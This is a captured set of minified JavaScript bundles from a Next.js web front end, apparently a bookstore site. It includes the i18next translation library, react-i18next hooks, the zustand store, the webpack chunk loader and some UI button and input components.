Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&x.addPostProcessor(t),"formatter"===t.type&&(this.modules.formatter=t),"3rdParty"===t.type&&this.modules.external.push(t),this}setResolvedLanguage(t){if(t&&this.languages&&!(["cimode","dev"].indexOf(t)>-1))for(let t=0;t<this.languages.length;t++){let e=this.languages[t];if(!(["cimode","dev"].indexOf(e)>-1)&&this.store.hasLanguageSomeTranslations(e)){this.resolvedLanguage=e;break}}}changeLanguage(t,e){var n=this;this.isLanguageChangingTo=t;let r=a();this.emit("languageChanging",t);let i=t=>{this.language=t,this.languages=this.services.languageUtils.toResolveHierarchy(t),this.resolvedLanguage=void 0,this.setResolvedLanguage(t)},o=(t,o)=>{o?(i(o),this.translator.changeLanguage(o),this.isLanguageChangingTo=void 0,this.emit("languageChanged",o),this.logger.log("languageChanged",o)):this.isLanguageChangingTo=void 0,r.resolve(function(){return n.t(...arguments)}),e&&e(t,function(){return n.t(...arguments)})},s=e=>{t||e||!this.services.languageDetector||(e=[]);let n="string"==typeof e?e:this.services.languageUtils.getBestMatchFromCodes(e);n&&(this.language||i(n),this.translator.language||this.translator.changeLanguage(n),this.services.languageDetector&&this.services.languageDetector.cacheUserLanguage&&this.services.languageDetector.cacheUserLanguage(n)),this.loadResources(n,t=>{o(t,n)})};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?0===this.services.languageDetector.detect.length?this.services.languageDetector.detect().then(s):this.services.languageDetector.detect(s):s(t):s(this.services.languageDetector.detect()),r}getFixedT(t,e,n){var r=this;let i=function(t,e){let o,s;if("object"!=typeof e){for(var a=arguments.length,u=Array(a>2?a-2:0),l=2;l<a;l++)u[l-2]=arguments[l];o=r.options.overloadTranslationOptionHandler([t,e].concat(u))}else o={...e};o.lng=o.lng||i.lng,o.lngs=o.lngs||i.lngs,o.ns=o.ns||i.ns,""!==o.keyPrefix&&(o.keyPrefix=o.keyPrefix||n||i.keyPrefix);let c=r.options.keySeparator||".";return s=o.keyPrefix&&Array.isArray(t)?t.map(t=>`${o.keyPrefix}${c}${t}`):o.keyPrefix?`${o.keyPrefix}${c}${t}`:t,r.t(s,o)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i.keyPrefix=n,i}t(){return this.translator&&this.translator.translate(...arguments)}exists(){return this.translator&&this.translator.exists(...arguments)}setDefaultNamespace(t){this.options.defaultNS=t}hasLoadedNamespace(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;let n=e.lng||this.resolvedLanguage||this.languages[0],r=!!this.options&&this.options.fallbackLng,i=this.languages[this.languages.length-1];if("cimode"===n.toLowerCase())return!0;let o=(t,e)=>{let n=this.services.backendConnector.state[`${t}|${e}`];return -1===n||2===n};if(e.precheck){let t=e.precheck(this,o);if(void 0!==t)return t}return!!(this.hasResourceBundle(n,t)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||o(n,t)&&(!r||o(i,t)))}loadNamespaces(t,e){let n=a();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach(t=>{0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}loadLanguages(t,e){let n=a();"string"==typeof t&&(t=[t]);let r=this.options.preload||[],i=t.filter(t=>0>r.indexOf(t)&&this.services.languageUtils.isSupportedCode(t));return i.length?(this.options.preload=r.concat(i),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}dir(t){return(t||(t=this.resolvedLanguage||(this.languages&&this.languages.length>0?this.languages[0]:this.language)),t)?["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"].indexOf((this.services&&this.services.languageUtils||new k($())).getLanguagePartFromCode(t))>-1||t.toLowerCase().indexOf("-arab")>1?"rtl":"ltr":"rtl"}static createInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return new Q(t,e)}cloneInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:q,n=t.forkResourceStore;n&&delete t.forkResourceStore;let r={...this.options,...t,isClone:!0},i=new Q(r);return(void 0!==t.debug||void 0!==t.prefix)&&(i.logger=i.logger.clone(t)),["store","services","language"].forEach(t=>{i[t]=this[t]}),i.services={...this.services},i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},n&&(i.store=new S(this.store.data,r),i.services.resourceStore=i.store),i.translator=new P(i.services,r),i.translator.on("*",function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];i.emit(t,...n)}),i.init(r,e),i.translator.options=r,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}let U=Q.createInstance();U.createInstance=Q.createInstance,U.createInstance,U.dir,U.init,U.loadResources,U.reloadResources,U.use,U.changeLanguage,U.getFixedT;let V=U.t;U.exists,U.setDefaultNamespace,U.hasLoadedNamespace,U.loadNamespaces,U.loadLanguages},12566:function(t,e,n){"use strict";let r;n.d(e,{a3:function(){return k},$G:function(){return C}});var i=n(75271);n(89626),Object.create(null);let o={};function s(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&o[e[0]]||(h(e[0])&&(o[e[0]]=new Date),function(){if(console&&console.warn){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&(e[0]=`react-i18next:: ${e[0]}`),console.warn(...e)}}(...e))}let a=(t,e)=>()=>{if(t.isInitialized)e();else{let n=()=>{setTimeout(()=>{t.off("initialized",n)},0),e()};t.on("initialized",n)}},u=(t,e,n)=>{t.loadNamespaces(e,a(t,n))},l=(t,e,n,r)=>{h(n)&&(n=[n]),n.forEach(e=>{0>t.options.ns.indexOf(e)&&t.options.ns.push(e)}),t.loadLanguages(e,a(t,r))},c=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=e.languages[0],i=!!e.options&&e.options.fallbackLng,o=e.languages[e.languages.length-1];if("cimode"===r.toLowerCase())return!0;let s=(t,n)=>{let r=e.services.backendConnector.state[`${t}|${n}`];return -1===r||2===r};return(!(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1)||!e.services.backendConnector.backend||!e.isLanguageChangingTo||!!s(e.isLanguageChangingTo,t))&&!!(e.hasResourceBundle(r,t)||!e.services.backendConnector.backend||e.options.resources&&!e.options.partialBundledLanguages||s(r,t)&&(!i||s(o,t)))},f=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e.languages&&e.languages.length?void 0!==e.options.ignoreJSONStructure?e.hasLoadedNamespace(t,{lng:n.lng,precheck:(e,r)=>{if(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1&&e.services.backendConnector.backend&&e.isLanguageChangingTo&&!r(e.isLanguageChangingTo,t))return!1}}):c(t,e,n):(s("i18n.languages were undefined or empty",e.languages),!0)},h=t=>"string"==typeof t,d=t=>"object"==typeof t&&null!==t,p=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,g={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xa9","&#169;":"\xa9","&reg;":"\xae","&#174;":"\xae","&hellip;":"…","&#8230;":"…","&#x2F;":"/","&#47;":"/"},y=t=>g[t],v={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:t=>t.replace(p,y)},m=()=>v,b=()=>r,O=(0,i.createContext)();class S{constructor(){this.usedNamespaces={}}addUsedNamespaces(t){t.forEach(t=>{this.usedNamespaces[t]||(this.usedNamespaces[t]=!0)})}getUsedNamespaces=()=>Object.keys(this.usedNamespaces)}let x=(t,e)=>{let n=(0,i.useRef)();return(0,i.useEffect)(()=>{n.current=e?n.current:t},[t,e]),n.current},w=(t,e,n,r)=>t.getFixedT(e,n,r),P=(t,e,n,r)=>(0,i.useCallback)(w(t,e,n,r),[t,e,n,r]),C=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{i18n:n}=e,{i18n:r,defaultNS:o}=(0,i.useContext)(O)||{},a=n||r||b();if(a&&!a.reportNamespaces&&(a.reportNamespaces=new S),!a){s("You will need to pass in an i18next instance by using initReactI18next");let t=(t,e)=>h(e)?e:d(e)&&h(e.defaultValue)?e.defaultValue:Array.isArray(t)?t[t.length-1]:t,e=[t,{},!1];return e.t=t,e.i18n={},e.ready=!1,e}a.options.react&&void 0!==a.options.react.wait&&s("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");let c={...m(),...a.options.react,...e},{useSuspense:p,keyPrefix:g}=c,y=t||o||a.options&&a.options.defaultNS;y=h(y)?[y]:y||["translation"],a.reportNamespaces.addUsedNamespaces&&a.reportNamespaces.addUsedNamespaces(y);let v=(a.isInitialized||a.initializedStoreOnce)&&y.every(t=>f(t,a,c)),C=P(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),k=()=>C,R=()=>w(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),[E,L]=(0,i.useState)(k),j=y.join();e.lng&&(j=`${e.lng}${j}`);let N=x(j),A=(0,i.useRef)(!0);(0,i.useEffect)(()=>{let{bindI18n:t,bindI18nStore:n}=c;A.current=!0,v||p||(e.lng?l(a,e.lng,y,()=>{A.current&&L(R)}):u(a,y,()=>{A.current&&L(R)})),v&&N&&N!==j&&A.current&&L(R);let r=()=>{A.current&&L(R)};return t&&a&&a.on(t,r),n&&a&&a.store.on(n,r),()=>{A.current=!1,t&&a&&t.split(" ").forEach(t=>a.off(t,r)),n&&a&&n.split(" ").forEach(t=>a.store.off(t,r))}},[a,j]),(0,i.useEffect)(()=>{A.current&&v&&L(k)},[a,g,v]);let F=[E,a,v];if(F.t=E,F.i18n=a,F.ready=v,v||!v&&!p)return F;throw new Promise(t=>{e.lng?l(a,e.lng,y,()=>t()):u(a,y,()=>t())})};function k(t){let{i18n:e,defaultNS:n,children:r}=t,o=(0,i.useMemo)(()=>({i18n:e,defaultNS:n}),[e,n]);return(0,i.createElement)(O.Provider,{value:o},r)}},88995:function(t,e,n){"use strict";n.d(e,{Ue:function(){return h},oR:function(){return c}});var r=n(92456),i=n(75271),o=n(42598);let{useDebugValue:s}=i,{useSyncExternalStoreWithSelector:a}=o,u=!1,l=t=>t;function c(t,e=l,n){n&&!u&&(console.warn("[DEPRECATED] Use `createWithEqualityFn` instead of `create` or use `useStoreWithEqualityFn` instead of `useStore`. They can be imported from 'zustand/traditional'. https://github.com/pmndrs/zustand/discussions/1937"),u=!0);let r=a(t.subscribe,t.getState,t.getServerState||t.getInitialState,e,n);return s(r),r}let f=t=>{"function"!=typeof t&&console.warn("[DEPRECATED] Passing a vanilla store will be unsupported in a future version. Instead use `import { useStore } from 'zustand'`.");let e="function"==typeof t?(0,r.M)(t):t,n=(t,n)=>c(e,t,n);return Object.assign(n,e),n},h=t=>t?f(t):f},92456:function(t,e,n){"use strict";n.d(e,{M:function(){return i}});let r=t=>{let e;let n=new Set,r=(t,r)=>{let i="function"==typeof t?t(e):t;if(!Object.is(i,e)){let t=e;e=(null!=r?r:"object"!=typeof i||null===i)?i:Object.assign({},e,i),n.forEach(n=>n(e,t))}},i=()=>e,o={setState:r,getState:i,getInitialState:()=>s,subscribe:t=>(n.add(t),()=>n.delete(t)),destroy:()=>{console.warn("[DEPRECATED] The `destroy` method will be unsupported in a future version. Instead use unsubscribe function returned by subscribe. Everything will be garbage-collected if store is garbage-collected."),n.clear()}},s=e=t(r,i,o);return o},i=t=>t?r(t):r}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[9774,179],function(){return e(44702),e(54682),e(78351)}),_N_E=t.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/webpack-32ec2953a4d35b73.js
body_size: 4734
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},c=Error().stack;c&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[c]="eed5f488-a958-4356-a124-b16d0da45225",e._sentryDebugIdIdentifier="sentry-dbid-eed5f488-a958-4356-a124-b16d0da45225")}catch(e){}}(),function(){"use strict";var e,c,t,a,f,d,n,b,r,s,u,i,o={},l={};function h(e){var c=l[e];if(void 0!==c)return c.exports;var t=l[e]={exports:{}},a=!0;try{o[e].call(t.exports,t,t.exports,h),a=!1}finally{a&&delete l[e]}return t.exports}h.m=o,h.amdO={},e=[],h.O=function(c,t,a,f){if(t){f=f||0;for(var d=e.length;d>0&&e[d-1][2]>f;d--)e[d]=e[d-1];e[d]=[t,a,f];return}for(var n=1/0,d=0;d<e.length;d++){for(var t=e[d][0],a=e[d][1],f=e[d][2],b=!0,r=0;r<t.length;r++)n>=f&&Object.keys(h.O).every(function(e){return h.O[e](t[r])})?t.splice(r--,1):(b=!1,f<n&&(n=f));if(b){e.splice(d--,1);var s=a();void 0!==s&&(c=s)}}return c},h.n=function(e){var c=e&&e.__esModule?function(){return e.default}:function(){return e};return h.d(c,{a:c}),c},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},h.t=function(e,a){if(1&a&&(e=this(e)),8&a||"object"==typeof e&&e&&(4&a&&e.__esModule||16&a&&"function"==typeof e.then))return e;var f=Object.create(null);h.r(f);var d={};c=c||[null,t({}),t([]),t(t)];for(var n=2&a&&e;"object"==typeof n&&!~c.indexOf(n);n=t(n))Object.getOwnPropertyNames(n).forEach(function(c){d[c]=function(){return e[c]}});return d.default=function(){return e},h.d(f,d),f},h.d=function(e,c){for(var t in c)h.o(c,t)&&!h.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:c[t]})},h.f={},h.e=function(e){return Promise.all(Object.keys(h.f).reduce(function(c,t){return h.f[t](e,c),c},[]))},h.u=function(e){return 5219===e?"static/chunks/5219-86b9b5ddd6035f3b.js":3063===e?"static/chunks/3063-fec4170c4e136d58.js":7195===e?"static/chunks/9ca19d4c-74135e0293cf8554.js":7777===e?"static/chunks/5fa4f98f-d7e76eaad36635f0.js":3139===e?"static/chunks/2edfbb11-c0be817a207ce641.js":2218===e?"static/chunks/aa44aa17-e4517b19e09ffbee.js":6590===e?"static/chunks/14dad63f-d1acd10b89d3dce8.js":6149===e?"static/chunks/2a7915f4-f148a676758d2a1c.js":9436===e?"static/chunks/835b349d-57537ce47607a79f.js":8526===e?"static/chunks/8526-8a0d427410f83a15.js":4517===e?"static/chunks/4517-a1441d39484b45eb.js":7058===e?"static/chunks/7058-28d3240927cf569d.js":6823===e?"static/chunks/6823-839128b1ce43eb75.js":1473===e?"static/chunks/1473-8f435b9ec79fe9aa.js":4573===e?"static/chunks/4573-d91288c729059a0d.js":6113===e?"static/chunks/6113-595fae97042da259.js":2662===e?"static/chunks/20192f50-38b0be297ba89d50.js":459===e?"static/chunks/6f56d1f4-d2619cf1e12ef6d3.js":555===e?"static/chunks/0b6663e4-d73dd91b062f1fc8.js":1682===e?"static/chunks/410d3e75-d6511f5ebbc45098.js":6344===e?"static/chunks/90722914-fd9d6b31812240e1.js":5450===e?"static/chunks/5450-8fc63e7eab2d0c62.js":4321===e?"static/chunks/4321-f22f55cb441e3755.js":193===e?"static/chunks/193-fe445ddb3c839fbc.js":7739===e?"static/chunks/7739-f8296eccf5b16dae.js":6984===e?"static/chunks/6984-88e8e27630563317.js":7077===e?"static/chunks/7077-3c89f79cc8be7689.js":1238===e?"static/chunks/ec0d7df4-6f43bba6dadf65b7.js":2057===e?"static/chunks/5b710bbb-3320583bd56d0afe.js":7018===e?"static/chunks/7018-656ca9b009876e0e.js":9943===e?"static/chunks/9943-e5de3f114470099b.js":3128===e?"static/chunks/3128-ed7e327e39321959.js":2153===e?"static/chunks/2153-0eb22ca34396fcf6.js":5171===e?"static/chunks/ecca1f90-96018aea1ce90145.js":2620===e?"static/chunks/cdc0067d-48340ff83879bcc4.js":8980===e?"static/chunks/5b7b87c3-a6f864c175666457.js":3752===e?"static/chunks/92e5d64c-1f32e10680a8c37c.js":8008===e?"static/chunks/8008-1b29a098b3a6bb04.js":6830===e?"static/chunks/6830-e762e2add1a9bb0a.js":7173===e?"static/chunks/7173-0956ddb140f16432.js":4302===e?"static/chunks/4302-782f5c255c51652f.js":"static/chunks/"+(6160===e?"7e3a981a":e)+"."+({151:"f102a19fddddb002",178:"75a6e5221c37bc30",231:"2d4583ddfc1e9a9d",273:"793cd5fe4c82f798",308:"ed1897db49a1de71",366:"0ee45b49c2108d41",389:"989f7be5d01eef7b",448:"43a93ca6688a6ccb",482:"306b1ce02ab804f8",486:"37dab21d90b2214b",568:"676cf7ae124ba163",760:"4aed13252e2fd3b4",774:"c83023fc6b1d10ff",991:"37461a288b6fe6dc",1072:"6656fe201695ea93",1093:"0a15f19a9eb206f5",1205:"ece0e46c8042f167",1298:"d51d159121e36cbb",1302:"6b780e718688726f",1420:"3c4f664fed8437e0",1469:"c5cb37f87185425b",1484:"1bfe951eaa46e605",1654:"714638598f0e9272",1720:"170a46c521006333",1725:"bea99b6020bedb96",1747:"8bc581c4a19219f4",1789:"4112c9e376637665",1801:"50fb51ac45b02cca",1806:"2da4b77c2be83590",1897:"046c095c5f2d1310",1946:"0f0da640eee06d5c",1948:"613eea1f5819a9e7",2021:"0ab91a17b654a2b1",2093:"88292fc238b55e2c",2233:"e811dab1966526cc",2281:"1ebdda0c7bb8cef0",2292:"b1bb0fb9bec6bb4b",2329:"77227dab1dd22027",2375:"f5b2fb9228485656",2450:"83d2f0165cbd1296",2501:"5eeb0bfca7b1ed13",2545:"bf0f018cee22e85e",2547:"090d555c752957b8",2617:"3672271b36429af9",2637:"bf24f864737a245c",2673:"cdebfcf946f6039e",2702:"4324556049f66ecf",2944:"b0110f7a931b560f",2990:"2a28647c3fe73d37",3018:"fa90b28ca3021fb5",3203:"00634abb8a8cf5fc",3223:"35ff13be4d02f55c",3281:"9a77bd0e65550ee4",3438:"c14a069f3c837ae0",3476:"247e472298e68f59",3488:"88e126593bf3babe",3512:"46c6d0ae411d196f",3655:"ca6ae0992d636459",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"919cbd586da62632",3836:"d3d6c4c870d4df8f",3872:"6b3ee050b56db401",3970:"6efcf95ea56f5bee",3978:"b7c1dad7642dc932",4134:"ba984c41a4b79855",4313:"4444a8c9e740f512",4417:"c786b8f1f074f784",4495:"49889d35dbf5be82",4528:"a2fd9cb1ab410808",4625:"44be52b5c6087477",4630:"70fbce1f6ef952ba",4635:"852256a5b8c3e60d",4675:"490043749ed89df7",4788:"23b16ac2417f7f23",4818:"3dd9e7afe9ae15a0",4899:"02f0a1ca1810a06c",4913:"8b2b0f12537d47b2",4944:"2745691923f3703f",5030:"6dc67e82fc30e988",5134:"e287dce4981e1347",5139:"950497bbcf048d46",5150:"13db3eef1f061a2b",5215:"7cf412c5eb81c4a2",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"7c8c53c6edebc664",5511:"7cbc0491497f207e",5551:"cc439f182c376a11",5567:"491b2a71da13780d",5602:"7dceaeace33f196e",5615:"53bd00af04b690ac",5635:"487f921cc2d51721",5779:"329971f3c1943d1e",5859:"f40ab64ba0daf1c3",5903:"f6ca2695184dc8df",6024:"0af8f323fcfa2f09",6141:"2beb3a489d0b0918",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"d0f8fed14b4c8ff5",6493:"80f5d6650cdcc49f",6652:"e2c68c209c1a9edb",6797:"ef70c3f6b373dd51",6906:"118b3296ccadb067",6929:"6b889a83e9346904",6978:"bffc6a011e4b3a44",7020:"5df95ede23d20799",7040:"95de10e3aa756327",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"34363490b7108969",7377:"f28f42663b57b7d7",7395:"d895df3fc399c3ba",7423:"d5ea00f76fd4c1a6",7440:"c8abbeed3f4a6b60",7554:"d65bd24a8b6d9dd3",7608:"d678e9f5023f0fd1",7738:"4aa9385b9c0a72c7",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"d59402e2a6b6a965",7964:"5f6aaa5b410f72e8",7973:"22c5e75869968c61",8031:"593e5f57f02745f0",8056:"0e1dbfb2ba7dec01",8112:"258d2be6b4bcef99",8398:"f45187ac80992c50",8402:"75c1e428420cf589",8644:"6cf1e109b96320dd",8762:"3c35f4eaf48839a5",8836:"413bcf7a7d588266",9130:"3c4923540a0d03f8",9249:"e414d1f70c6dc4fc",9262:"4d16b9c3377de2e1",9612:"9065068a4a96fbc9",9621:"fd15c269bfbef4ab",9622:"a7da160fc7b51639",9653:"97af1bc71fe7d506",9700:"32952459d4eac7de",9715:"4f7e5e2b9757f5b2",9829:"d7305295f0377292",9846:"8d7bab7b67d0833c"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"615f96902550deb6",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},f="_N_E:",h.l=function(e,c,t,d){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==f+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",f+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var f=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),f&&f.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===d&&(d={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(d=trustedTypes.createPolicy("nextjs#bundler",d))),d},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=function(d){if(f.onerror=f.onload=null,"load"===d.type)t();else{var n=d&&("load"===d.type?"missing":d.type),b=d&&d.target&&d.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,f.parentNode.removeChild(f),a(r)}},f.href=c,document.head.appendChild(f),f},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var f=t[a],d=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(d===e||d===c))return f}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var f=n[a],d=f.getAttribute("data-href");if(d===e||d===c)return f}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),f=h.p+a;if(b(a,f))return c();n(e,f,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var f=h.p+h.u(e),d=Error();h.l(f,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;d.message="Loading chunk "+e+" failed.\n("+a+": "+f+")",d.name="ChunkLoadError",d.type=a,d.request=f,t[1](d)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,f=c[0],d=c[1],n=c[2],b=0;if(f.some(function(e){return 0!==s[e]})){for(t in d)h.o(d,t)&&(h.m[t]=d[t]);if(n)var r=n(h)}for(e&&e(c);b<f.length;b++)a=f[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js
body_size: 8629
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d7291be8-1eb7-427c-a007-b027f73b9243",e._sentryDebugIdIdentifier="sentry-dbid-d7291be8-1eb7-427c-a007-b027f73b9243")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let o=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:s,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(o({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(s,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),o=n(51298),s=n(1246),c=n.n(s);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:s,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!s;return(0,r.jsxs)("div",{className:(0,o.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,o.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:s,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center 